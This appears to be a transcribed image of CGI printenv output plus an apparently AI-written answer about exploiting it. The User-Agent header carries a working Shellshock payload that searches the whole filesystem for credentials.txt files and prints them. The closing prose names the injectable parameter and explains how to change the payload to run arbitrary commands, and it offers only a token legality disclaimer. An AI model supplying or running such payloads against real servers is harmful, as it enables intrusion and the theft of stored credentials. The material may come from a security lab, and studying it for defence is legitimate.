 HTTP_HOST=200.200.200.168
SERVER_ADDR=200.200.200.168
HTTP_USER_AGENT=() { :; }; /usr/bin/find / -name 'credentials.txt' -type f -exec cat {} \;
CONTEXT_PREFIX=/cgi-bin/
SHLVL=1
SERVER_PROTOCOL=HTTP/1.1
SERVER_PORT=80
SCRIPT_FILENAME=/usr/lib/cgi-bin/printenv
REMOTE_ADDR=200.200.200.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
REQUEST_METHOD=GET
_=/usr/bin/printenv
Based on the provided information, the parameter you can use for command injection is
`HTTP_USER_AGENT`. This parameter is being set with the malicious payload `() { :; };
/usr/bin/find / -name 'credentials.txt' -type f -exec cat {} \;`.
To exploit the vulnerability and execute arbitrary commands, you can modify the payload
within the `HTTP_USER_AGENT` parameter.
Please note that performing command injection without proper authorization and consent is
illegal and unethical. Make sure you have the necessary permissions and are acting within
the boundaries of the law.